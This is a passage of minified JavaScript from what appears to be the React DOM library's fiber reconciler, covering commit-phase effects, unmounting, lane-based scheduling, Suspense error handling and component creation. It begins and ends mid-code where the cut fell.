Nt.onCommitFiberUnmount=="function")try{Nt.onCommitFiberUnmount(Hi,t)}catch{}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var n=e=e.next;do{var r=n,i=r.destroy;if(r=r.tag,i!==void 0)if(r&4)_a(t,n);else{r=t;try{i()}catch(u){kt(r,u)}}n=n.next}while(n!==e)}break;case 1:if(ua(t),e=t.stateNode,typeof e.componentWillUnmount=="function")try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(u){kt(t,u)}break;case 5:ua(t);break;case 4:fa(e,t)}}function aa(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function sa(e){return e.tag===5||e.tag===3||e.tag===4}function ca(e){e:{for(var t=e.return;t!==null;){if(sa(t))break e;t=t.return}throw Error(f(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:t=t.containerInfo,r=!0;break;case 4:t=t.containerInfo,r=!0;break;default:throw Error(f(161))}n.flags&16&&(fn(t,""),n.flags&=-17);e:t:for(n=e;;){for(;n.sibling===null;){if(n.return===null||sa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue t;n.child.return=n,n=n.child}if(!(n.flags&2)){n=n.stateNode;break e}}r?wu(e,n,t):_u(e,n,t)}function wu(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=yr));else if(r!==4&&(e=e.child,e!==null))for(wu(e,t,n),e=e.sibling;e!==null;)wu(e,t,n),e=e.sibling}function _u(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(_u(e,t,n),e=e.sibling;e!==null;)_u(e,t,n),e=e.sibling}function fa(e,t){for(var n=t,r=!1,i,u;;){if(!r){r=n.return;e:for(;;){if(r===null)throw Error(f(160));switch(i=r.stateNode,r.tag){case 5:u=!1;break e;case 3:i=i.containerInfo,u=!0;break e;case 4:i=i.containerInfo,u=!0;break e}r=r.return}r=!0}if(n.tag===5||n.tag===6){e:for(var o=e,l=n,c=l;;)if(la(o,c),c.child!==null&&c.tag!==4)c.child.return=c,c=c.child;else{if(c===l)break e;for(;c.sibling===null;){if(c.return===null||c.return===l)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}u?(o=i,l=n.stateNode,o.nodeType===8?o.parentNode.removeChild(l):o.removeChild(l)):i.removeChild(n.stateNode)}else if(n.tag===4){if(n.child!==null){i=n.stateNode.containerInfo,u=!0,n.child.return=n,n=n.child;continue}}else if(la(e,n),n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return,n.tag===4&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Eu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var r=n=n.next;do(r.tag&3)===3&&(e=r.destroy,r.destroy=void 0,e!==void 0&&e()),r=r.next;while(r!==n)}return;case 1:return;case 5:if(n=t.stateNode,n!=null){r=t.memoizedProps;var i=e!==null?e.memoizedProps:r;e=t.type;var u=t.updateQueue;if(t.updateQueue=null,u!==null){for(n[wr]=r,e==="input"&&r.type==="radio"&&r.name!=null&&Ku(n,r),ai(e,i),t=ai(e,r),i=0;i<u.length;i+=2){var o=u[i],l=u[i+1];o==="style"?eo(n,l):o==="dangerouslySetInnerHTML"?Xu(n,l):o==="children"?fn(n,l):de(n,o,l,t)}switch(e){case"input":ti(n,r);break;case"textarea":Zu(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,u=r.value,u!=null?Ut(n,!!r.multiple,u,!1):e!==!!r.multiple&&(r.defaultValue!=null?Ut(n,!!r.multiple,r.defaultValue,!0):Ut(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(f(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:n=t.stateNode,n.hydrate&&(n.hydrate=!1,yo(n.containerInfo));return;case 12:return;case 13:t.memoizedState!==null&&(Ou=Le(),oa(t.child,!0)),da(t);return;case 19:da(t);return;case 17:return;case 23:case 24:oa(t,t.memoizedState!==null);return}throw Error(f(163))}function da(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new bs),t.forEach(function(r){var i=oc.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function Ys(e,t){return e!==null&&(e=e.memoizedState,e===null||e.dehydrated!==null)?(t=t.memoizedState,t!==null&&t.dehydrated===null):!1}var Gs=Math.ceil,Br=Q.ReactCurrentDispatcher,Su=Q.ReactCurrentOwner,oe=0,Re=null,Me=null,De=0,jt=0,ku=pt(0),xe=0,Vr=null,un=0,Hn=0,on=0,Cu=0,Pu=null,Ou=0,Mu=1/0;function ln(){Mu=Le()+500}var H=null,$r=!1,Tu=null,et=null,wt=!1,Kn=null,bn=90,xu=[],Nu=[],it=null,qn=0,Lu=null,Wr=-1,ut=0,Hr=0,Zn=null,Kr=!1;function Qe(){return oe&48?Le():Wr!==-1?Wr:Wr=Le()}function _t(e){if(e=e.mode,!(e&2))return 1;if(!(e&4))return Jt()===99?1:2;if(ut===0&&(ut=un),Us.transition!==0){Hr!==0&&(Hr=Pu!==null?Pu.pendingLanes:0),e=ut;var t=4186112&~Hr;return t&=-t,t===0&&(e=4186112&~e,t=e&-e,t===0&&(t=8192)),t}return e=Jt(),oe&4&&e===98?e=ar(12,ut):(e=Ba(e),e=ar(e,ut)),e}function Et(e,t,n){if(50<qn)throw qn=0,Lu=null,Error(f(185));if(e=br(e,t),e===null)return null;sr(e,t,n),e===Re&&(on|=t,xe===4&&an(e,De));var r=Jt();t===1?oe&8&&!(oe&48)?Fu(e):(He(e,n),oe===0&&(ln(),Ye())):(!(oe&4)||r!==98&&r!==99||(it===null?it=new Set([e]):it.add(e)),He(e,n)),Pu=e}function br(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}function He(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,i=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes;0<o;){var l=31-ct(o),c=1<<l,g=u[l];if(g===-1){if(!(c&r)||c&i){g=t,Vt(c);var V=_e;u[l]=10<=V?g+250:6<=V?g+5e3:-1}}else g<=t&&(e.expiredLanes|=c);o&=~c}if(r=En(e,e===Re?De:0),t=_e,r===0)n!==null&&(n!==Zi&&bi(n),e.callbackNode=null,e.callbackPriority=0);else{if(n!==null){if(e.callbackPriority===t)return;n!==Zi&&bi(n)}t===15?(n=Fu.bind(null,e),tt===null?(tt=[n],Cr=Ki(kr,yl)):tt.push(n),n=Zi):t===14?n=Fn(99,Fu.bind(null,e)):(n=Va(t),n=Fn(n,pa.bind(null,e))),e.callbackPriority=t,e.callbackNode=n}}function pa(e){if(Wr=-1,Hr=ut=0,oe&48)throw Error(f(327));var t=e.callbackNode;if(St()&&e.callbackNode!==t)return null;var n=En(e,e===Re?De:0);if(n===0)return null;var r=n,i=oe;oe|=16;var u=ya();(Re!==e||De!==r)&&(ln(),sn(e,r));do try{ec();break}catch(l){va(e,l)}while(1);if(Gi(),Br.current=u,oe=i,Me!==null?r=0:(Re=null,De=0,r=xe),un&on)sn(e,0);else if(r!==0){if(r===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),n=Co(e),n!==0&&(r=Yn(e,n))),r===1)throw t=Vr,sn(e,0),an(e,n),He(e,Le()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(f(345));case 2:It(e);break;case 3:if(an(e,n),(n&62914560)===n&&(r=Ou+500-Le(),10<r)){if(En(e,0)!==0)break;if(i=e.suspendedLanes,(i&n)!==n){Qe(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=rl(It.bind(null,e),r);break}It(e);break;case 4:if(an(e,n),(n&4186112)===n)break;for(r=e.eventTimes,i=-1;0<n;){var o=31-ct(n);u=1<<o,o=r[o],o>i&&(i=o),n&=~u}if(n=i,n=Le()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Gs(n/1960))-n,10<n){e.timeoutHandle=rl(It.bind(null,e),n);break}It(e);break;case 5:It(e);break;default:throw Error(f(329))}}return He(e,Le()),e.callbackNode===t?pa.bind(null,e):null}function an(e,t){for(t&=~Cu,t&=~on,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ct(t),r=1<<n;e[n]=-1,t&=~r}}function Fu(e){if(oe&48)throw Error(f(327));if(St(),e===Re&&e.expiredLanes&De){var t=De,n=Yn(e,t);un&on&&(t=En(e,t),n=Yn(e,t))}else t=En(e,0),n=Yn(e,t);if(e.tag!==0&&n===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),t=Co(e),t!==0&&(n=Yn(e,t))),n===1)throw n=Vr,sn(e,0),an(e,t),He(e,Le()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e),He(e,Le()),null}function Xs(){if(it!==null){var e=it;it=null,e.forEach(function(t){t.expiredLanes|=24&t.pendingLanes,He(t,Le())})}Ye()}function ha(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function ma(e,t){var n=oe;oe&=-2,oe|=8;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function qr(e,t){ke(ku,jt),jt|=t,un|=t}function Du(){jt=ku.current,Se(ku)}function sn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Fs(n)),Me!==null)for(n=Me.return;n!==null;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,r!=null&&Er();break;case 3:nn(),Se(je),Se(Ne),uu();break;case 5:nu(r);break;case 4:nn();break;case 13:Se(Ce);break;case 19:Se(Ce);break;case 10:Xi(r);break;case 23:case 24:Du()}n=n.return}Re=e,Me=Ct(e.current,null),De=jt=un=t,xe=0,Vr=null,Cu=on=Hn=0}function va(e,t){do{var n=Me;try{if(Gi(),Un.current=zr,jr){for(var r=Oe.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}jr=!1}if(zn=0,Te=Fe=Oe=null,Qn=!1,Su.current=null,n===null||n.return===null){xe=1,Vr=t,Me=null;break}e:{var u=e,o=n.return,l=n,c=t;if(t=De,l.flags|=2048,l.firstEffect=l.lastEffect=null,c!==null&&typeof c=="object"&&typeof c.then=="function"){var g=c;if(!(l.mode&2)){var V=l.alternate;V?(l.updateQueue=V.updateQueue,l.memoizedState=V.memoizedState,l.lanes=V.lanes):(l.updateQueue=null,l.memoizedState=null)}var ae=(Ce.current&1)!==0,L=o;do{var Z;if(Z=L.tag===13){var le=L.memoizedState;if(le!==null)Z=le.dehydrated!==null;else{var ue=L.memoizedProps;Z=ue.fallback===void 0?!1:ue.unstable_avoidThisFallback!==!0?!0:!ae}}if(Z){var v=L.updateQueue;if(v===null){var d=new Set;d.add(g),L.updateQueue=d}else v.add(g);if(!(L.mode&2)){if(L.flags|=64,l.flags|=16384,l.flags&=-2981,l.tag===1)if(l.alternate===null)l.tag=17;else{var m=vt(-1,1);m.tag=2,yt(l,m)}l.lanes|=1;break e}c=void 0,l=t;var P=u.pingCache;if(P===null?(P=u.pingCache=new Ks,c=new Set,P.set(g,c)):(c=P.get(g),c===void 0&&(c=new Set,P.set(g,c))),!c.has(l)){c.add(l);var M=uc.bind(null,u,g,l);g.then(M,M)}L.flags|=4096,L.lanes=t;break e}L=L.return}while(L!==null);c=Error((At(l.type)||"A React component")+` suspended while rendering, but no fallback UI was specified.

Add a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.`)}xe!==5&&(xe=2),c=yu(c,l),L=o;do{switch(L.tag){case 3:u=c,L.flags|=4096,t&=-t,L.lanes|=t;var ce=ra(L,u,t);_l(L,ce);break e;case 1:u=c;var K=L.type,fe=L.stateNode;if(!(L.flags&64)&&(typeof K.getDerivedStateFromError=="function"||fe!==null&&typeof fe.componentDidCatch=="function"&&(et===null||!et.has(fe)))){L.flags|=4096,t&=-t,L.lanes|=t;var ve=ia(L,u,t);_l(L,ve);break e}}L=L.return}while(L!==null)}wa(n)}catch(pe){t=pe,Me===n&&n!==null&&(Me=n=n.return);continue}break}while(1)}function ya(){var e=Br.current;return Br.current=zr,e===null?zr:e}function Yn(e,t){var n=oe;oe|=16;var r=ya();Re===e&&De===t||sn(e,t);do try{Js();break}catch(i){va(e,i)}while(1);if(Gi(),oe=n,Br.current=r,Me!==null)throw Error(f(261));return Re=null,De=0,xe}function Js(){for(;Me!==null;)ga(Me)}function ec(){for(;Me!==null&&!js();)ga(Me)}function ga(e){var t=Sa(e.alternate,e,jt);e.memoizedProps=e.pendingProps,t===null?wa(e):Me=t,Su.current=null}function wa(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&2048){if(n=Hs(t),n!==null){n.flags&=2047,Me=n;return}e!==null&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(n=Ws(n,t,jt),n!==null){Me=n;return}if(n=t,n.tag!==24&&n.tag!==23||n.memoizedState===null||jt&1073741824||!(n.mode&4)){for(var r=0,i=n.child;i!==null;)r|=i.lanes|i.childLanes,i=i.sibling;n.childLanes=r}e!==null&&!(e.flags&2048)&&(e.firstEffect===null&&(e.firstEffect=t.firstEffect),t.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(e.lastEffect!==null?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(t=t.sibling,t!==null){Me=t;return}Me=t=e}while(t!==null);xe===0&&(xe=5)}function It(e){var t=Jt();return Lt(99,tc.bind(null,e,t)),null}function tc(e,t){do St();while(Kn!==null);if(oe&48)throw Error(f(327));var n=e.finishedWork;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(f(177));e.callbackNode=null;var r=n.lanes|n.childLanes,i=r,u=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var o=e.eventTimes,l=e.expirationTimes;0<u;){var c=31-ct(u),g=1<<c;i[c]=0,o[c]=-1,l[c]=-1,u&=~g}if(it!==null&&!(r&24)&&it.has(e)&&it.delete(e),e===Re&&(Me=Re=null,De=0),1<n.flags?n.lastEffect!==null?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,r!==null){if(i=oe,oe|=32,Su.current=null,zi=cr,o=Wo(),ji(o)){if("selectionStart"in o)l={start:o.selectionStart,end:o.selectionEnd};else e:if(l=(l=o.ownerDocument)&&l.defaultView||window,(g=l.getSelection&&l.getSelection())&&g.rangeCount!==0){l=g.anchorNode,u=g.anchorOffset,c=g.focusNode,g=g.focusOffset;try{l.nodeType,c.nodeType}catch{l=null;break e}var V=0,ae=-1,L=-1,Z=0,le=0,ue=o,v=null;t:for(;;){for(var d;ue!==l||u!==0&&ue.nodeType!==3||(ae=V+u),ue!==c||g!==0&&ue.nodeType!==3||(L=V+g),ue.nodeType===3&&(V+=ue.nodeValue.length),(d=ue.firstChild)!==null;)v=ue,ue=d;for(;;){if(ue===o)break t;if(v===l&&++Z===u&&(ae=V),v===c&&++le===g&&(L=V),(d=ue.nextSibling)!==null)break;ue=v,v=ue.parentNode}ue=d}l=ae===-1||L===-1?null:{start:ae,end:L}}else l=null;l=l||{start:0,end:0}}else l=null;Qi={focusedElem:o,selectionRange:l},cr=!1,Zn=null,Kr=!1,H=r;do try{nc()}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);Zn=null,H=r;do try{for(o=e;H!==null;){var m=H.flags;if(m&16&&fn(H.stateNode,""),m&128){var P=H.alternate;if(P!==null){var M=P.ref;M!==null&&(typeof M=="function"?M(null):M.current=null)}}switch(m&1038){case 2:ca(H),H.flags&=-3;break;case 6:ca(H),H.flags&=-3,Eu(H.alternate,H);break;case 1024:H.flags&=-1025;break;case 1028:H.flags&=-1025,Eu(H.alternate,H);break;case 4:Eu(H.alternate,H);break;case 8:l=H,fa(o,l);var ce=l.alternate;aa(l),ce!==null&&aa(ce)}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);if(M=Qi,P=Wo(),m=M.focusedElem,o=M.selectionRange,P!==m&&m&&m.ownerDocument&&$o(m.ownerDocument.documentElement,m)){for(o!==null&&ji(m)&&(P=o.start,M=o.end,M===void 0&&(M=P),"selectionStart"in m?(m.selectionStart=P,m.selectionEnd=Math.min(M,m.value.length)):(M=(P=m.ownerDocument||document)&&P.defaultView||window,M.getSelection&&(M=M.getSelection(),l=m.textContent.length,ce=Math.min(o.start,l),o=o.end===void 0?ce:Math.min(o.end,l),!M.extend&&ce>o&&(l=o,o=ce,ce=l),l=Vo(m,ce),u=Vo(m,o),l&&u&&(M.rangeCount!==1||M.anchorNode!==l.node||M.anchorOffset!==l.offset||M.focusNode!==u.node||M.focusOffset!==u.offset)&&(P=P.createRange(),P.setStart(l.node,l.offset),M.removeAllRanges(),ce>o?(M.addRange(P),M.extend(u.node,u.offset)):(P.setEnd(u.node,u.offset),M.addRange(P)))))),P=[],M=m;M=M.parentNode;)M.nodeType===1&&P.push({element:M,left:M.scrollLeft,top:M.scrollTop});for(typeof m.focus=="function"&&m.focus(),m=0;m<P.length;m++)M=P[m],M.element.scrollLeft=M.left,M.element.scrollTop=M.top}cr=!!zi,Qi=zi=null,e.current=n,H=r;do try{for(m=e;H!==null;){var K=H.flags;if(K&36&&Zs(m,H.alternate,H),K&128){P=void 0;var fe=H.ref;if(fe!==null){var ve=H.stateNode;switch(H.tag){case 5:P=ve;break;default:P=ve}typeof fe=="function"?fe(P):fe.current=P}}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);H=null,As(),oe=i}else e.current=n;if(wt)wt=!1,Kn=e,bn=t;else for(H=r;H!==null;)t=H.nextEffect,H.nextEffect=null,H.flags&8&&(K=H,K.sibling=null,K.stateNode=null),H=t;if(r=e.pendingLanes,r===0&&(et=null),r===1?e===Lu?qn++:(qn=0,Lu=e):qn=0,n=n.stateNode,Nt&&typeof Nt.onCommitFiberRoot=="function")try{Nt.onCommitFiberRoot(Hi,n,void 0,(n.current.flags&64)===64)}catch{}if(He(e,Le()),$r)throw $r=!1,e=Tu,Tu=null,e;return oe&8||Ye(),null}function nc(){for(;H!==null;){var e=H.alternate;Kr||Zn===null||(H.flags&8?so(H,Zn)&&(Kr=!0):H.tag===13&&Ys(e,H)&&so(H,Zn)&&(Kr=!0));var t=H.flags;t&256&&qs(e,H),!(t&512)||wt||(wt=!0,Fn(97,function(){return St(),null})),H=H.nextEffect}}function St(){if(bn!==90){var e=97<bn?97:bn;return bn=90,Lt(e,ic)}return!1}function rc(e,t){xu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function _a(e,t){Nu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function ic(){if(Kn===null)return!1;var e=Kn;if(Kn=null,oe&48)throw Error(f(331));var t=oe;oe|=32;var n=Nu;Nu=[];for(var r=0;r<n.length;r+=2){var i=n[r],u=n[r+1],o=i.destroy;if(i.destroy=void 0,typeof o=="function")try{o()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(n=xu,xu=[],r=0;r<n.length;r+=2){i=n[r],u=n[r+1];try{var l=i.create;i.destroy=l()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(l=e.current.firstEffect;l!==null;)e=l.nextEffect,l.nextEffect=null,l.flags&8&&(l.sibling=null,l.stateNode=null),l=e;return oe=t,Ye(),!0}function Ea(e,t,n){t=yu(n,t),t=ra(e,t,1),yt(e,t),t=Qe(),e=br(e,1),e!==null&&(sr(e,1,t),He(e,t))}function kt(e,t){if(e.tag===3)Ea(e,e,t);else for(var n=e.return;n!==null;){if(n.tag===3){Ea(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(et===null||!et.has(r))){e=yu(t,e);var i=ia(n,e,1);if(yt(n,i),i=Qe(),n=br(n,1),n!==null)sr(n,1,i),He(n,i);else if(typeof r.componentDidCatch=="function"&&(et===null||!et.has(r)))try{r.componentDidCatch(t,e)}catch{}break}}n=n.return}}function uc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Qe(),e.pingedLanes|=e.suspendedLanes&n,Re===e&&(De&n)===n&&(xe===4||xe===3&&(De&62914560)===De&&500>Le()-Ou?sn(e,0):Cu|=n),He(e,t)}function oc(e,t){var n=e.stateNode;n!==null&&n.delete(t),t=0,t===0&&(t=e.mode,t&2?t&4?(ut===0&&(ut=un),t=$t(62914560&~ut),t===0&&(t=4194304)):t=Jt()===99?1:2:t=1),n=Qe(),e=br(e,t),e!==null&&(sr(e,t,n),He(e,n))}var Sa;Sa=function(e,t,n){var r=t.lanes;if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)qe=!0;else if(n&r)qe=!!(e.flags&16384);else{switch(qe=!1,t.tag){case 3:bl(t),iu();break;case 5:Tl(t);break;case 1:Ie(t.type)&&Sr(t);break;case 4:tu(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var i=t.type._context;ke(Pr,i._currentValue),i._currentValue=r;break;case 13:if(t.memoizedState!==null)return n&t.child.childLanes?ql(e,t,n):(ke(Ce,Ce.current&1),t=rt(e,t,n),t!==null?t.sibling:null);ke(Ce,Ce.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&64){if(r)return Jl(e,t,n);t.flags|=64}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ke(Ce,Ce.current),r)break;return null;case 23:case 24:return t.lanes=0,du(e,t,n)}return rt(e,t,n)}else qe=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=Xt(t,Ne.current),tn(t,n),i=lu(null,t,r,e,i,n),t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ie(r)){var u=!0;Sr(t)}else u=!1;t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,Ji(t);var o=r.getDerivedStateFromProps;typeof o=="function"&&Tr(t,r,o,e),i.updater=xr,t.stateNode=i,i._reactInternals=t,eu(t,r,e,n),t=hu(null,t,r,!0,u,n)}else t.tag=0,Ue(null,t,i,n),t=t.child;return t;case 16:i=t.elementType;e:{switch(e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,u=i._init,i=u(i._payload),t.type=i,u=t.tag=ac(i),e=be(i,e),u){case 0:t=pu(null,t,i,e,n);break e;case 1:t=Kl(null,t,i,e,n);break e;case 11:t=Vl(null,t,i,e,n);break e;case 14:t=$l(null,t,i,be(i.type,e),r,n);break e}throw Error(f(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),pu(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Kl(e,t,r,i,n);case 3:if(bl(t),r=t.updateQueue,e===null||r===null)throw Error(f(282));if(r=t.pendingProps,i=t.memoizedState,i=i!==null?i.element:null,wl(e,t),Dn(t,r,null,n),r=t.memoizedState.element,r===i)iu(),t=rt(e,t,n);else{if(i=t.stateNode,(u=i.hydrate)&&(gt=qt(t.stateNode.containerInfo.firstChild),nt=t,u=Xe=!0),u){if(e=i.mutableSourceEagerHydrationData,e!=null)for(i=0;i<e.length;i+=2)u=e[i],u._workInProgressVersionPrimary=e[i+1],rn.push(u);for(n=Ml(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|1024,n=n.sibling}else Ue(e,t,r,n),iu();t=t.child}return t;case 5:return Tl(t),e===null&&ru(t),r=t.type,i=t.pendingProps,u=e!==null?e.memoizedProps:null,o=i.children,Bi(r,i)?o=null:u!==null&&Bi(r,u)&&(t.flags|=16),Hl(e,t),Ue(e,t,o,n),t.child;case 6:return e===null&&ru(t),null;case 13:return ql(e,t,n);case 4:return tu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Fr(t,null,r,n):Ue(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Vl(e,t,r,i,n);case 7:return Ue(e,t,t.pendingProps,n),t.child;case 8:return Ue(e,t,t.pendingProps.children,n),t.child;case 12:return Ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,u=i.value;var l=t.type._context;if(ke(Pr,l._currentValue),l._currentValue=u,o!==null)if(l=o.value,u=Ve(l,u)?0:(typeof r._calculateChangedBits=="function"?r._calculateChangedBits(l,u):1073741823)|0,u===0){if(o.children===i.children&&!je.current){t=rt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var c=l.dependencies;if(c!==null){o=l.child;for(var g=c.firstContext;g!==null;){if(g.context===r&&g.observedBits&u){l.tag===1&&(g=vt(-1,n&-n),g.tag=2,yt(l,g)),l.lanes|=n,g=l.alternate,g!==null&&(g.lanes|=n),gl(l.return,n),c.lanes|=n;break}g=g.next}}else o=l.tag===10&&l.type===t.type?null:l.child;if(o!==null)o.return=l;else for(o=l;o!==null;){if(o===t){o=null;break}if(l=o.sibling,l!==null){l.return=o.return,o=l;break}o=o.return}l=o}Ue(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,u=t.pendingProps,r=u.children,tn(t,n),i=$e(i,u.unstable_observedBits),r=r(i),t.flags|=1,Ue(e,t,r,n),t.child;case 14:return i=t.type,u=be(i,t.pendingProps),u=be(i.type,u),$l(e,t,i,u,r,n);case 15:return Wl(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,Ie(r)?(e=!0,Sr(t)):e=!1,tn(t,n),Cl(t,r,i),eu(t,r,i,n),hu(null,t,r,!0,e,n);case 19:return Jl(e,t,n);case 23:return du(e,t,n);case 24:return du(e,t,n)}throw Error(f(156,t.tag))};function lc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Ke(e,t,n,r){return new lc(e,t,n,r)}function Ru(e){return e=e.prototype,!(!e||!e.isReactComponent)}function ac(e){if(typeof e=="function")return Ru(e)?1:0;if(e!=null){if(e=e.$$typeof,e===W)return 11;if(e===me)return 14}return 2}function Ct(e,t){var n=e.alternate;return n===null?(n=Ke(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zr(e,t,n,r,i,u){var o=2;if(r=e,typeof e=="function")Ru(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case a:return cn(n.children,i,u,t);case R:o=8,i|=16;break;case p:o=8,i|=1;break;case s:return e=Ke(12,n,t,i|8),e.elementType=s,e.type=s,e.lanes=u,e;case J:return e=Ke(13,n,t,i),e.type=J,e.elementType=J,e.lanes=u,e;case ee:return e=Ke(19,n,t,i),e.elementType=ee,e.lanes=u,e;case A:return ju(n,i,u,t);case ie:return e=Ke(24,n,t,i),e.elementType=ie,e.lanes=u,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case y:o=10;break e;case C:o=9;break e;case W:o=11;break e;case me:o=14;break e;case h:o=16,r=null;break e;case x:o=22;break e}throw Error(f(130,e==null?e:typeof e,""))}return t=Ke(o,n,t,i),t.elementType=e,t.type=r,t.lanes=u,t}function cn(e,t,n,r){return e=Ke(7,e,r,t),e.lanes=n,e}function ju(e,t,n,r){return e=Ke(23,e,r,t),e.elementType=A,e.lanes=n,e}function 